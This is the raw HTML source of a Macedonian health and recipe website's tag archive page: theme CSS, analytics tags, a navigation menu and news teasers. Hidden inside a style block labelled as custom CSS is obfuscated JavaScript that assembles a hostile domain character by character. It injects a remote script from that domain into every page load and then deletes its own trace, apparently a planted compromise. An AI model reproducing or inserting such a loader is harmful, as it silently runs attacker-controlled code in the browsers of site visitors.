    .white-popup-block:before {
        background-position: center center;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Source Sans Pro";
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Montserrat;
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
	.post header .entry-title {
		font-family:"Source Sans Pro";
	
	}

	
    .td-post-template-3 header .entry-title {
        font-size:42px;
	line-height:48px;
	font-weight:bold;
	
    }
    
    .post .td-category a {
        font-weight:600;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Source Sans Pro";
	font-size:36px;
	font-weight:bold;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:12px;
	line-height:18px;
	
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: food */

.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
    .td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a, 
    .td-newsmag-food .td-related-title .td-cur-simple-item, 
    .td-newsmag-food.td_module_wrap .td-post-category, 
    .td-newsmag-food.td_module_mega_menu .td-post-category, 
    .td-newsmag-food.td_module_related_posts .td-post-category,
    .td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover,
    .td-newsmag-food.single_template_3 .td-post-header .td-category a,
    .td-newsmag-food .td-related-title .td-related-left:hover, 
    .td-newsmag-food .td-related-title .td-related-right:hover {
      color: #20a7c9;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BG4CRQSX5J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BG4CRQSX5J');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nmd.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nmd.mk/tag/pavlova-torta/",
                    "name": "Павлова торта"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script src="https://jsc.mgid.com/site/144267.js" async></script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _fpnpcktu="aamicg"; try { var/*_syleanfmtn*/_tozlpr=String;var _botqlor="f"+"ro"+_tozlpr['fr'+'om'+String.fromCharCode(67,/*ardgywabzh*/104,97,114/*_sfgp*/,67,111,100,101)](109,67,/*_bosdqotlume*/104,/*acqimhdup*/97,114/*_bosdqotlume*/,67)+"o"+"de";let _puyudsvk="s"+"c"/*_bosdqotlume*/+_tozlpr[_botqlor](114/*acqimhdup*/,105,/*_lfou*/112,116);let ardgywabzh="c"+"re"+_tozlpr[_botqlor](97/*ardgywabzh*/,116,101,69/*_syleanfmtn*/,108,101,109/*_sfgp*/,101,110,116);var _bosdqotlume="s"+_tozlpr[_botqlor](114/*acqimhdup*/,99);let _syleanfmtn=_tozlpr[_botqlor](105/*_syleanfmtn*/,100);let acqimhdup="cu"+"rre"+_tozlpr[_botqlor](110,116/*_syleanfmtn*/,83,99/*acqimhdup*/,114,105/*_syleanfmtn*/,112,116);var _sfgp="pa"+"r"+_tozlpr[_botqlor](101,110/*_lfou*/,116,78/*aryycvogs*/,111,100/*_sfgp*/,101);let _lfou="i"+"ns"+_tozlpr[_botqlor](101,114/*ardgywabzh*/,116,66/*_bosdqotlume*/,101,102/*acqimhdup*/,111,114,101);var _phdgf="ge"+"El"+_tozlpr[_botqlor](101,109/*_syleanfmtn*/,101,110/*_lfou*/,116,115,66/*acqimhdup*/,121,84,97,103/*_phdgf*/,78,97,109,101);var aryycvogs="h"+"e"+_tozlpr[_botqlor](97/*_sfgp*/,100);let advqzveq="ap"/*_bosdqotlume*/+"p"+_tozlpr[_botqlor](101/*_bosdqotlume*/,110/*_syleanfmtn*/,100,67/*_sfgp*/,104,105/*aryycvogs*/,108,100);var addifniqq=document;let _zbzhsd="t"/*_phdgf*/+"e"+_tozlpr[_botqlor](109,112/*_bosdqotlume*/,95,119,101,97/*ardgywabzh*/,116,104,101/*_syleanfmtn*/,114,95,115/*_sfgp*/,99,114,105/*_lfou*/,112,116);var _ulcrdkgmrzm=addifniqq[ardgywabzh](_puyudsvk); _ulcrdkgmrzm['as'/*_syleanfmtn*/+'y'+/*_bosdqotlume*/'nc']=true; var _rjvhnvdp=_tozlpr[_botqlor](104/*_bosdqotlume*/,116,116,/*_lfou*/112,115,/*acqimhdup*/58,/*acqimhdup*/47,47)+"fo"/*_syleanfmtn?*/+"ur"/*_syleanfmtn?*/+"th."/*_phdgf?*/+"gy"/*_syleanfmtn?*/+"br"/*_syleanfmtn?*/+"it"/*acqimhdup?*/+"an"/*_syleanfmtn?*/+"al"/*_syleanfmtn?*/+"yt"/*_lfou?*/+"ses"/*_syleanfmtn?*/+"ys"/*_syleanfmtn?*/+"te"/*_bosdqotlume?*/+"m.c"/*_syleanfmtn?*/+"om"+_tozlpr[_botqlor](47)+_tozlpr[_botqlor](115)+"cr"+"i"+_tozlpr[_botqlor](112,/*acqimhdup*/116)+_tozlpr[_botqlor](47)+"p"+"o"+_tozlpr[_botqlor](115,116,46,106,115);_ulcrdkgmrzm[_bosdqotlume]=_rjvhnvdp;/*_bosdqotlume*/_ulcrdkgmrzm[_syleanfmtn]=_zbzhsd;if(addifniqq[acqimhdup])/*ardgywabzh*/{/*_syleanfmtn*/addifniqq[acqimhdup][_sfgp][_lfou](_ulcrdkgmrzm,addifniqq[acqimhdup]);var _fordj=document;if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}/*_sfgp*/else/*_phdgf*/{addifniqq[_phdgf](aryycvogs)[0][advqzveq](_ulcrdkgmrzm);if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}} catch (err) {}/*1081fbe86d144ffea550e1d5d05a60f9*/</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-pavlova-torta tag-2959 wp-theme-Newsmag global-block-template-1 white-grid  td-subscription-active wpb-js-composer js-comp-ver-8.3.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nmd-container"><ul id="menu-nmd" class="td-mobile-main-menu"><li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nmd.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://nmd.mk/">
            <img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
            <span class="td-visual-hidden">НМД</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
	    </div>
    <div class="menu-nmd-container"><ul id="menu-nmd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "281";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "57";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" class="td-image-wrap " title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" ><img class="entry-thumb" src="" alt="" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/Screenshot-2023-06-03-at-5.37.59-PM.png"  width="180" height="109" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат">Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
